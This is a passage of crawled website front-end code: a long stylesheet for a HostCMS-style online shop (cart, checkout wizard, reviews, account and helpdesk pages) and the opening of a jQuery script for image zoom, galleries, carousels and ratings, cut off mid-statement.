  margin-right: 5px;
  transition: all 0.3s ease 0s;
}
.shop-item-actions .btn-add-cart::before {
  color: #212121;
}
.shop-item-actions .btn-add-cart:hover::before {
  color: #AFB42E;
}
.shop-item-actions .btn-add-cart {
  background-color: #cddc39;
  color: #212121;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-add-cart:hover {
  color: #AFB42E;
  cursor: pointer;
}
.shop-item-actions .btn-fast-order {
  background-color: #9E9E9E;
  color: #F5F5F5;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-fast-order:hover {
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-cart:hover::before {
  color: #fff;
}
.item.list-group-item .product-add-buttons a.product-add-button-cart:hover {
  background-color: #e91e63;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-fast-order {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.item.list-group-item .product-add-buttons a.product-add-button-fast-order:hover {
  background-color: #cddc39;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .hover-box .btn-button.cart-button,
.item.list-group-item .hover-box .btn-button.cart-button.button-fast-order,
.item.list-group-item .product-content .rating,
.product-add-buttons {
  display: none;
}
.item.list-group-item .grid_wrap .price-box {
  margin-top: 30px;
}
.products-grid .item.list-group-item .price-box .price {
  font-size: 24px;
}
.products-grid .item.list-group-item .price-box .old-price,
.old-price {
  font-size: 20px;
}
.products-grid .item.list-group-item .product-name {
  font-size: 20px;
}
.grid_wrap .product-content .product-description {
  display: none;
}
ul.pagination {
  margin-top: 30px;
  margin-bottom: 30px;
}
ul.pagination li.active > a,
ul.pagination li.active > a:hover {
  background-color: #e91e63;
}
ul.pagination li > a {
  margin-right: 8px;
}
.pagination > li:first-child > a,
.pagination > li:last-child > a {
  border-radius: 0;
}
ul.pagination li > a {
  background-color: #cddc39;
  border: medium none;
  color: #fff;
  margin-right: 8px;
}
.full-width {
  width: 100% !important;
}
.banner-list.sidebar-list a {
  display: inline-block;
  position: relative;
}
.banner-list.sidebar-list a img {
  width: 100%;
}
.banner-list.sidebar-list a::after {
  background: rgba(0,0,0,0.3) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 0;
  top: 50%;
  opacity: 0;
  position: absolute;
  left: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.banner-list.sidebar-list a:hover::after {
  top: 0;
  opacity: 1;
  height: 100%;
}
.modal-dialog {
  width: 70% !important;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.onestep-modal-header-background {
  background-color: #e91e63;
  color: #fff;
}
.onestep-modal-header-background .modal-title {
  color: #fff;
}
label.input_error {
  display: block;
  line-height: 1.8;
  vertical-align: top;
  color: #e91e63;
  font-size: 10pt;
  font-weight: 300;
  margin-left: 5px;
}
input.input_error,
select.input_error {
  border: 2px solid #e91e63 !important;
}
.quantity {
  display: inline-block;
  position: relative;
  top: 2px;
  margin-bottom: 10px;
}
.shop-item-actions {
  display: inline-block;
}
.shop-item-actions > * {
  margin-right: 10px;
}
.quantity input {
  -moz-appearance: textfield;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ddd;
  border-radius: 4px;
  padding: 6px 10px 6px 15px;
  text-align: left;
  width: 80px;
}
.quantity .qty-inner > span.qty-up {
  border-radius: 0;
  display: block;
  position: absolute;
  right: 8px;
  top: 3px;
}
.quantity .qty-inner > span {
  cursor: pointer;
  font-size: 10px;
  font-weight: 400;
  height: 19px;
  line-height: 19px;
  padding: 0;
  text-align: center;
  width: 19px;
}
.quantity .qty-inner > span.qty-down {
  border-radius: 0;
  bottom: 0;
  display: block;
  position: absolute;
  right: 8px;
}
.margin-top-20 {
  margin-top: 20px !important;
}
.btn-secondary {
  background-color: #cddc39;
  color: #fff !important;
}
.item-wishlist {
  background-color: #e91e63;
  color: #F8BBD0;
}
.item-compare {
  background-color: #03a9f4;
  color: #B3E5FC;
}
.item-wishlist:hover,
.item-compare:hover {
  color: #fff;
  cursor: pointer;
}
.tab-badge {
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 10px;
  margin-left: 5px;
  padding: 5px;
  position: absolute;
  text-align: center;
  top: 11px;
  width: 20px;
  right: -10px;
}
.nav-tabs > li > a {
  position: relative !important;
  font-weight: 700;
}
.nav-tabs > li.active > a {
  color: #e91e63 !important;
}
.nav-tabs > li.active > a span {
  background-color: #e91e63 !important;
}
.nav-tabs > li > a {
  border-width: 2px !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-width: 2px !important;
}
.nav-tabs > li:not(:first-child) {
  margin-left: 10px;
}
.shop-item-discounts {
  color: #828282;
  font-weight: 300;
  margin-top: 20px;
  color: #e91e63;
}
.shop-item-discounts i {
  margin-right: 10px;
}
.item-price {
  color: #e91e63;
  font-size: 24px;
  line-height: 23px;
  font-weight: 800;
  margin-top: 20px;
}
.item-description {
  margin-top: 20px;
  font-size: 15px;
}
.item-text {
  font-size: 15px;
  text-align: justify;
}
.item-tags > i {
  margin-right: 5px;
  margin-top: 10px;
}
.item-tags > span > a {
  color: #e91e63;
  font-size: 13px;
  font-weight: 300;
  text-decoration: none;
}
.tab-content > .tab-pane {
  padding: 25px 5px;
}
.nav-tabs {
  border-bottom: 1px solid #fff !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
  border-color: #fff #fff #e91e63 transparent !important;
}
.nav-tabs > li > a:hover {
  border-color: #fff #fff #e91e63 transparent;
  background-color: #fff;
}
.main-image {
  margin-bottom: 30px;
}
.thumbnail {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  display: block;
  line-height: 1.42857;
  padding: 0;
  position: relative;
  transition: all 0.2s ease-in-out 0s;
}
.thumbnails .owl-theme .owl-controls .owl-nav {
  text-align: center;
}
.thumbnails .owl-theme .owl-controls .owl-nav .owl-prev {
  margin-left: 10px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-next {
  padding: 5px 7px 3px 9px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-prev {
  padding: 5px 9px 3px 7px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div {
  background: #869791 none repeat scroll 0 0;
  border-radius: 30px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  opacity: 0.5;
  margin: 5px;
}
.thumbnails .owl-theme .owl-controls {
  margin-top: 10px;
}
#additional-images .item .active img {
  border: 2px solid #e91e63 !important;
}
.shop_item_properties {
  margin-top: 20px;
}
.shop_property {
  margin-top: 5px;
}
.shop_property > span {
  font-weight: 600;
}
.ui-stars-star,
.ui-stars-cancel {
  float: left;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
}
.ui-stars-star a,
.ui-stars-cancel a {
  width: 16px;
  height: 15px;
  display: block;
  background: url(/images/stars.png) no-repeat 0 0;
}
.ui-stars-star a {
  background-position: 0 -32px;
}
.ui-stars-star-on a {
  background-position: 0 -48px;
}
.ui-stars-star-hover a {
  background-position: 0 -64px;
}
.ui-stars-cancel-hover a {
  background-position: 0 -16px;
}
.ui-stars-star-disabled,
.ui-stars-star-disabled a,
.ui-stars-cancel-disabled a {
  cursor: default !important;
}
.reviews .media .media-left {
  padding-right: 30px;
}
.reviews .media-left .avatar-inner {
  border-radius: 50%;
  display: inline-block;
  height: 64px;
  overflow: hidden;
  width: 64px;
}
.reviews .rating {
  width: 70px;
  margin-top: 10px;
}
.reviews .media-heading {
  font-size: 18px;
  margin-top: 5px;
  color: #636363;
  font-weight: 700;
}
.reviews .media-body p {
  font-size: 14px;
  margin-bottom: 10px;
  color: #777;
}
.reviews .review-info {
  color: #999;
  display: inline-block;
  font-size: 13px;
}
.reviews .review-info .review-answer {
  cursor: pointer;
  text-decoration: underline;
}
.reviews .review-info span {
  margin-right: 10px;
}
.reviews .review-info i {
  margin-right: 3px;
}
.review-button {
  margin-top: 30px;
}
.form,
#review {
  background-color: #f5f5f5;
  display: none;
  padding: 25px;
}
.form-group {
  margin-bottom: 15px;
}
label {
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
}
.form-control {
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 7px 10px;
}
div.comment_reply {
  display: none;
  margin: 0 0 10px 20px;
}
.wizard {
  background-clip: padding-box;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 0 4px rgba(0,0,0,0.3);
  overflow: hidden;
  position: relative;
}
.wizard.wizard-tabbed {
  background: #fbfbfb none repeat scroll 0 0;
}
.wizard.wizard-tabbed ul li {
  background-color: #fbfbfb;
  padding: 0 30px;
}
.wizard.wizard-tabbed ul li .chevron {
  display: none;
}
.wizard.wizard-tabbed ul li .chevron::before {
  display: none;
}
.wizard.wizard-tabbed ul li.complete {
  background-color: #fbfbfb;
}
.wizard.wizard-tabbed ul li.active {
  background: #fff none repeat scroll 0 0;
}
.wizard.wizard-wired {
  background: #fff none repeat scroll 0 0;
  box-shadow: none;
  display: block;
  padding-top: 10px;
  text-align: center;
  margin-bottom: 30px;
  z-index: 0;
}
.wizard.wizard-wired ul {
  display: table;
  position: relative;
  width: 100%;
}
.wizard.wizard-wired ul li {
  background-color: #fff;
  display: table-cell;
  margin: 0;
  padding: 0;
  text-align: center;
  transition: all 1s ease 0s;
  width: 20%;
}
.wizard.wizard-wired ul li .chevron {
  display: none;
}
.wizard.wizard-wired ul li .chevron::before {
  display: none;
}
.wizard.wizard-wired ul li.complete {
  background-color: #fff;
}
.wizard.wizard-wired ul li.complete .title {
  color: #cddc39;
}
.wizard.wizard-wired ul li.active .title {
  color: #e91e63;
}
.wizard.wizard-wired ul li.complete .step::before {
  font-size: 22px;
  line-height: 36px;
}
.wizard.wizard-wired ul li.complete:hover {
  background-color: #fff;
}
.wizard.wizard-wired ul li.active {
  background-color: #fff;
}
.wizard.wizard-wired ul li .step {
  background-color: #fff;
  border-width: 2px;
  font-size: 15px;
  height: 40px;
  line-height: 34px;
  width: 40px;
  z-index: 2;
}
.wizard.wizard-wired ul li .title {
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 6px;
  margin-top: 4px;
  max-width: 100%;
  overflow-wrap: break-word;
  table-layout: fixed;
  text-align: center;
  z-index: 104;
}
.wizard.wizard-wired ul li::before {
  background-color: #e5e5e5;
  content: "";
  display: block;
  font-size: 0;
  height: 2px !important;
  overflow: hidden;
  position: relative !important;
  top: 25px;
  width: 100%;
  z-index: 1 !important;
}
.wizard.wizard-wired ul li:first-child::before {
  left: 50%;
  max-width: 51%;
}
.wizard.wizard-wired ul li:last-child::before {
  max-width: 50%;
  width: 50%;
}
.wizard ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
  width: 4000px;
}
.wizard ul.previous-disabled li.complete {
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover {
  background: #f3f3f3 none repeat scroll 0 0;
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover .chevron::before {
  border-left-color: #f3f3f3;
}
.wizard ul li {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #d0d0d0;
  cursor: default;
  float: left;
  font-size: 16px;
  line-height: 47px;
  margin: 0;
  padding: 0 20px 0 30px;
  position: relative;
  transition: all 0.218s ease 0s;
}
.wizard ul li .step {
  border: 2px solid #e5e5e5;
  border-radius: 100%;
  color: #ccc;
  display: inline-block;
  font-size: 13px;
  height: 24px;
  line-height: 20px;
  position: relative;
  text-align: center;
  width: 24px;
  z-index: 2;
}
.wizard ul li .chevron {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #d4d4d4;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  display: block;
  position: absolute;
  right: -14px;
  top: 0;
  z-index: 1;
}
.wizard ul li .chevron::before {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #f5f5f5;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  content: "";
  display: block;
  position: absolute;
  right: 1px;
  top: -24px;
  transition: all 0.218s ease 0s;
}
.wizard ul li.complete {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #444;
}
.wizard ul li.complete::before {
  background-color: #cddc39;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.complete:hover {
  background: #eee none repeat scroll 0 0;
  cursor: pointer;
}
.wizard ul li.complete:hover .chevron::before {
  border-left: 14px solid #eee;
}
.wizard ul li.complete .chevron::before {
  border-left: 14px solid #f5f5f5;
}
.wizard ul li.complete .step {
  border-color: #cddc39;
  color: #cddc39;
}
.wizard ul li.complete .step::before {
  background-color: #fff;
  border-radius: 100%;
  bottom: 0;
  color: #cddc39;
  content: "";
  display: block;
  font-family: FontAwesome;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 3;
}
.wizard ul li.active {
  background: #fff none repeat scroll 0 0;
  color: #262626;
}
.wizard ul li.active .step {
  border-color: #e91e63;
  color: #e91e63;
}
.wizard ul li.active::before {
  background-color: #e91e63;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.active .chevron::before {
  border-left: 14px solid #fff;
}
.wizard ul li .badge {
  margin-right: 8px;
}
.wizard ul li:first-child {
  background-clip: padding-box;
  border-radius: 2px 0 0;
}
table.shop-cart,
table.account-table {
  border: 1px solid #f1f1f1;
  margin-bottom: 20px;
}
table.shop-cart thead tr th,
table.account-table thead tr th {
  border: 1px solid #f2f2f2 !important;
  color: #000;
  font-size: 17px;
  font-weight: 700;
  line-height: 23px;
  padding: 10px;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
}
table.shop-cart tbody tr td,
table.account-table tbody tr td {
  border-top: 0 solid #000;
  text-align: center;
  vertical-align: middle;
  font-size: 14px;
}
table.shop-cart tr td,
table.account-table tr td {
  border: 1px solid #f1f1f1;
}
.alert-danger,
.alert-info,
.alert-warning {
  border-radius: 0;
  margin-top: 20px;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #f8bbd0;
  color: #e91e63;
}
.alert.alert-cart {
  margin-top: 20px;
  border-radius: 0;
}
table.shop-cart i {
  color: #e91e63;
}
table.shop-cart a:hover {
  color: #e91e63;
}
table.shop-cart .total {
  font-weight: 700;
}
.shop-coupon {
  margin-bottom: 20px;
}
form.cart-authorization {
  margin-top: 20px;
  margin-bottom: 20px;
}
form.cart-authorization a {
  color: #e91e63;
}
form.cart-authorization .checkbox input {
  margin-top: 2px !important;
}
.social-authorization {
  border-radius: 0.4rem;
  margin-bottom: 20px;
  margin-top: 6px;
  overflow: hidden;
  padding-bottom: 20px;
  padding-top: 12px;
  text-align: center;
}
.social-icon:hover {
  background: #fff none repeat scroll 0 0 !important;
  opacity: 0.5;
}
.shop-cart .squared label {
  left: 40%;
}
.shop-cart .squared,
.cart-authorization .squared {
  margin-top: 0;
}
.cart-authorization .squared span,
.box-user-content .squared span {
  padding-left: 20px;
}
#confparser {
  margin: 20px 2%;
  width: 95%;
}
#confparser .container {
  width: 95%;
}
#confparser .container .event .link {
  margin: 10px 0px;
}
#confparser .container .event .link a,
#confparser .container .event .link a:link,
#confparser .container .event .link a:active,
#confparser .container .event .link a:visited {
  color: #ca2f1a;
  font-weight: bold;
  font-size: 20px;
}
#confparser  .container .event .link a:hover {
  text-decoration: underline;
}
#confparser button {
  width: 100%;
  border: 1px solid darkblue;
  background: #c3185b;
  margin: 10px 0px;
  line-height: 30px;
  cursor: pointer;
}
#fastRegistration {
  display: none;
}
#fastRegistration form {
  margin-top: 20px;
}
#fastRegistration form .captcha {
  font-size: 12px;
}
#fastRegistration form .captcha:hover {
  cursor: pointer;
}
#fastRegistrationDescription h3 {
  font-size: 20px;
  margin: 20px 0;
}
ul.ul-line {
  margin-bottom: 30px;
  list-style: none;
}
ul.ul-line li::before {
  content: "—";
  margin: 0 1em;
}
.no-padding-left {
  padding-left: 0 !important;
}
.margin-top-10 {
  margin-top: 10px !important;
}
.margin-bottom-20 {
  margin-bottom: 20px !important;
}
.pay-description {
  color: #686868;
  font-size: 13px;
  font-weight: 300;
  margin-left: 40px;
}
.pay-name {
  font-size: 17px;
  font-weight: 700;
}
.radio input {
  margin-top: 3px !important;
}
.text-align-left {
  text-align: left !important;
}
table.shop-cart.cart-delivery thead tr th {
  text-transform: none !important;
}
h2 {
  margin: 10px 0;
}
.account-menu ul {
  list-style: none;
}
.account-menu ul li.active a {
  color: #e91e63;
}
.account-menu ul li a {
  padding: 10px 0;
  display: block;
}
.account-menu ul li a:hover {
  color: #e91e63;
}
.user-registration {
  margin-bottom: 30px;
}
.restore-password {
  margin: 30px 0;
}
label.required::after {
  color: #e91e63;
  content: "*";
  font-weight: bold;
  margin-left: 3px;
}
footer.footer-block {
  margin-top: 30px;
}
table.account-table {
  margin-top: 30px;
}
table.account-table tbody tr td:last-child {
  font-weight: 700;
}
.box-user-content {
  margin-top: 30px;
}
.box-user-content .user-orders h2,
.box-user-content .user-maillists h2,
.box-user-content .user-tickets h2 {
  font-size: 20px;
  font-weight: 300;
  margin: 0;
  color: #000;
  padding-top: 15px;
}
.box-user-content .user-orders .user-orders-link,
.box-user-content .user-maillists .user-maillist-row .user-maillist-buttons,
.box-user-content .user-tickets .user-tickets-add-link {
  text-align: right;
}
.box-user-content .btn i {
  font-size: 9pt;
  margin-right: 5px;
}
.bg-darkgray {
  background-color: #bab9b2 !important;
}
.box-user-content .user-orders > .row:first-child,
.box-user-content .user-maillists > .row:first-child,
.box-user-content .user-tickets > .row:first-child {
  margin-bottom: 20px;
}
.box-user-content .table-header {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-weight: 700;
  padding: 15px 15px 15px 0;
}
.box-user-content .table-row {
  border-bottom: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.hostcms-label {
  background-clip: padding-box !important;
  background-image: none !important;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  height: auto;
  line-height: 1;
  padding: 6px !important;
  text-align: center;
  text-shadow: none !important;
  vertical-align: baseline;
  white-space: nowrap;
}
.box-user-content .user-order-more span {
  padding: 6px !important;
}
.hostcms-label.gray {
  background-color: #f2f2f2 !important;
}
.box-user-content .user-order-more a {
  color: #a29f9e;
  cursor: pointer;
  text-decoration: none;
}
.hostcms-label.white,
.hostcms-label.white a {
  color: #fff !important;
}
.hostcms-label.green {
  background-color: #cddc39 !important;
}
.hostcms-label.blue {
  background-color: #0097e2 !important;
}
.modal-dialog {
  width: 70% !important;
}
.box-user-content .modal-header.more-order-header {
  background-color: #f9f9f9;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.margin-bottom-5 {
  margin-bottom: 5px !important;
}
.user-order-modal {
  font-size: 16px;
  font-weight: 500;
  margin-top: 10px;
}
.box-user-content .user-orders span.order-total {
  font-weight: 700;
  height: auto;
  padding: 10px !important;
}
.box-user-content .user-maillist-row {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.box-user-content .user-maillists-name {
  font-size: 16px;
  padding-top: 10px;
}
.box-user-content > div {
  margin-bottom: 30px;
}
.account-info {
  margin-top: 50px;
}
.account-info ul {
  list-style: none !important;
}
.account-info ul li {
  font-size: 14px;
  color: #616161;
  padding: 5px 0;
}
.account-info ul li i {
  margin-right: 5px;
  font-size: 14px;
}
.user-tickets a {
  color: #0097e2;
}
.user-tickets a:not(.btn):hover {
  color: #e91e63;
}
.no-margin-top {
  margin-top: 0 !important;
}
.box-user-content .squared span {
  font-size: 16px;
}
.box-user-content .squared {
  margin-top: 10px;
}
.user-registration .squared span {
  padding-left: 20px;
}
.orderListChangePaymentSystem {
  margin: 15px 0;
  display: none;
}
.orderListPaymentSystem i {
  font-size: 13px;
}
.account-orders h2 {
  font-size: 18px;
  margin: 10px 0;
  font-weight: 700;
}
.account-orders .account-order-address {
  margin: 15px 0;
}
.account-orders .orderListActions a {
  color: #0097e2;
}
.account-orders .orderListActions a:hover {
  color: #e91e63;
  cursor: pointer;
}
.account-orders table.shop-cart tbody tr td {
  text-align: left;
}
.label {
  background-clip: padding-box !important;
  border-radius: 2px !important;
  font-size: 14px;
  padding: 4px 6px;
  display: inline-block;
  margin: 10px 0;
  font-weight: 400;
}
.label a {
  color: #fff;
  text-decoration: underline;
}
.label-sky {
  background-color: #03a9f4;
  background-image: none !important;
}
.box-user-content .table-row i {
  color: #ddd;
  margin-left: 5px;
}
.add-file {
  border: 1px solid #ccc !important;
  border-radius: 4px !important;
}
.green-text {
  color: #8dc100 !important;
}
.helpdesk_hour div,
.helpdesk_wt_0,
.helpdesk_wt_1,
.helpdesk_wt_2 {
  color: #6a6a6a;
  float: left;
  height: 20px;
  margin: 0 1px 1px 0;
  width: 20px;
}
.helpdesk_wt_0 {
  background-color: #efeeea;
}
.helpdesk_wt_1 {
  background-color: #cddc39;
}
.helpdesk_wt_2 {
  background-color: #e91e63;
}
.helpdesk_legend {
  margin-left: 30px;
  margin-top: -2px;
}
.helpdesk_day div {
  height: 19px;
  margin: 0 10px 1px 0;
  padding: 1px 0 0 5px;
}
.margin-top-30 {
  margin-top: 30px !important;
}
.helpdesk-messages {
  font-size: 15px;
  margin-bottom: 20px;
}
.comment.helpdesk-message-block {
  background-color: #fff;
  border: 1px solid #f4f1f1;
  padding-top: 15px !important;
}
div.comment {
  color: #333;
  margin: 5px 50px 10px 0;
  padding: 20px;
  position: relative;
}
div.comment div.subject {
  font-weight: bold;
}
.helpdesk-message-info {
  color: #999;
  display: inline-block;
  font-size: 12px;
  margin-top: 10px;
}
.helpdesk-message-info .message-answer {
  cursor: pointer;
  text-decoration: underline;
}
.helpdesk-message-info span {
  margin-right: 10px;
}
.helpdesk-message-info i {
  margin-right: 3px;
}
.autocomplete-suggestions {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cddc39;
  overflow: auto;
  top: 45px;
  width: 100% !important;
}
.autocomplete-suggestion {
  font-size: 10pt;
  font-weight: 300;
  overflow: hidden;
  padding: 2px 5px;
  white-space: nowrap;
}
.autocomplete-selected {
  background: #f0f0f0 none repeat scroll 0 0;
}
.autocomplete-suggestions strong {
  color: #e91e63;
  font-weight: normal;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control-search {
  left: 0;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.has-feedback .form-control-search-input {
  padding-left: 35px;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.form-control-feedback {
  pointer-events: auto;
}
.cms-search .total-result {
  color: #838383;
  font-size: 14px;
  margin-bottom: 20px;
  margin-top: 5px;
}
.cms-search ul {
  list-style: outside none none;
  padding: 0;
}
.cms-search li {
  margin-bottom: 15px;
}
.cms-search .search-content > div {
  color: #686868;
  font-size: 14px;
}
.cms-search .search-content {
  display: inline-block;
}
.cms-search a,
.shop-producers a {
  color: #0097e2;
}
.cms-search a:hover,
.shop-producers a:hover {
  color: #e91e63;
}
.main-home {
  padding: 50px 0;
}
.main-home header {
  text-align: center;
}
.main-home header h2 {
  margin-bottom: 35px;
  font-size: 24px;
  margin-top: 20px;
}
.main-home .separator-small {
  background-color: #e91e63;
  display: block;
  height: 2px;
  margin: 20px auto;
  position: relative;
  width: 200px;
}
.main-home header .sub-heading {
  color: #888;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.7em;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
}
.search-item-image {
  display: inline-block;
  padding-right: 10px;
  text-align: center;
}
.search-item-image img {
  max-width: 100%;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news {
  margin-top: 20px;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news .news-item img {
  display: block;
  height: auto;
  max-width: 100%;
  transition: opacity 0.3s ease-in-out 0s;
}
.main-news .news-item img:hover {
  opacity: 0.5;
}
.main-news .news-item .news-item-content {
  position: relative;
}
.main-news .news-item .news-item-text {
  padding: 51px 33px 59px;
}
.main-news .news-item h4 {
  line-height: 0.8;
}
.main-news .news-item h4 a {
  color: #303030;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1.3em;
}
.main-news .news-item h4 a:hover {
  color: #e91e63;
  text-decoration: none;
}
.main-news .news-item .news-item-text p {
  color: #777;
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  margin-top: 30px;
}
.main-news .news-item .news-item-date {
  color: #888;
  font-size: 12px;
}
#yandexMap {
  height: 450px;
  margin: 0;
  padding: 0;
  width: 100%;
  z-index: 1000;
}
.item-old-price {
  text-decoration: line-through;
  font-size: 16px;
  color: #999;
}
ul.siteMap {
  list-style: none;
  margin-top: 20px;
}
ul.siteMap ul {
  list-style: none;
  padding-left: 20px;
}
ul.siteMap a:link,
ul.siteMap a:hover,
ul.siteMap a:visited {
  color: #0097e2;
}
ul.siteMap li {
  padding: 3px 0;
}
.captcha {
  cursor: pointer;
}
ul.media-list {
  list-style: none !important;
}
@media only screen and (max-width: 992px) {
  .squared {
    width: 20%;
    float: left;
  }
  .sidebar-list ul li {
    width: 20%;
    display: inline-block;
    padding-right: 10px;
  }
  .middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
    left: 28%;
  }
}
@media only screen and (max-width: 768px) {
  .main-slider .static-image-wrapper ul li {
    text-align: center;
  }
  .main-slider .static-image-wrapper ul li a::before,
  .main-slider .static-image-wrapper ul li a::after {
    visibility: hidden;
  }
  .main-slider .static-image-wrapper .static-image-overlay div {
    opacity: 1 !important;
  }
  .shop-banners .shop-condition {
    margin-bottom: 20px !important;
  }
  .topbar .topbar-right ul,
  .topbar ul,
  .centerbar .logo {
    text-align: center !important;
  }
  .topbar ul li {
    margin-left: 5px;
  }
  .centerbar .logo {
    margin-bottom: 20px;
  }
  .centerbar .search-wrapper {
    margin-bottom: 20px;
  }
  .owl-carousel .owl-stage-outerm {
    margin-left: 13%;
  }
  .shop-newsletter-wrapper .news-form-con {
    width: 100%;
  }
  .shop-newsletter-wrapper .news-btn {
    top: 0;
  }
  .shop-newsletter-wrapper {
    padding-bottom: 0;
  }
  .item.list-group-item .product-add-buttons a:first-child,
  .shop-item-actions a:first-child {
    margin-bottom: 10px;
  }
  .sidebar-shop-item {
    display: none;
  }
  .grid_wrap .product-content {
    padding-left: 0;
    padding-right: 0;
  }
  .grid_wrap .product-content .product-content-inner {
    text-align: left;
  }
  .squared {
    width: 50%;
    float: left;
  }
  .sidebar-list ul li {
    width: 45%;
    display: inline-block;
    padding-right: 10px;
  }
  .item.list-group-item .item-img {
    float: none;
  }
  .item.list-group-item .grid_wrap .product-content {
    padding-left: 0;
  }
}
@media print {
  .hidden-print {
    display: none;
  }
  * {
    background: #FFF !important;
    color: #000 !important;
  }
  @page {
    margin: 1cm;
  }
  img {
    max-width: 100% !important;
  }
  a[href^=http]:after {
    content: " <" attr(href) "> ";
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/templates/template31/script.js
body_size: 4995
content:
$(function() {
	var zoomImage = $('img#zoom');
	var image = $('#additional-images a');
	var zoomConfig = {
		gallery:'additional-images',
		cursor: 'zoom-in',
		zoomType: "inner",
		galleryActiveClass: 'active',
		responsive: true
	};

	$("#zoom").elevateZoom(zoomConfig);

	image.on('click', function(){
		var largeImage = $(this).attr('data-zoom-image');
		$('.thumbnail').attr('href', largeImage);
		// Remove old instance od EZ
		$('.zoomContainer').remove();
		zoomImage.removeData('elevateZoom');
		// Update source for images
		zoomImage.attr('src', $(this).data('image'));
		zoomImage.data('zoom-image', $(this).data('zoom-image'));
		// Reinitialize EZ
		zoomImage.elevateZoom(zoomConfig);
	});

	$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
	});

	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery:has(img)',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			//navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
		}
	});

	// ----------- match-height -----------
	// $('.grid_wrap.match-height').matchHeight();

	var owlAdditionalImages = $('.additional-images-slider');
	owlAdditionalImages.owlCarousel({
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		items: 3,
		lazyLoad: true,
    	navText: [
     	 	"<i class='fa fa-chevron-left'></i>",
			"<i class='fa fa-chevron-right'></i>"
		],
	});

	/*$('.owl-next').click(function() {
		owlAdditionalImages.trigger('next.owl.carousel');
	})
	// Go to the previous item
	$('.owl-prev').click(function() {
		owlAdditionalImages.trigger('prev.owl.carousel');
	});*/

	/*owlAdditionalImages.on('next.owl.carousel', function(event) {
		alert(111);
	});*/

	$('.stars').stars({
		inputType: "select", disableValue: false
	});

	$(".slider").slider({
		range: true,
		//step: 1000,
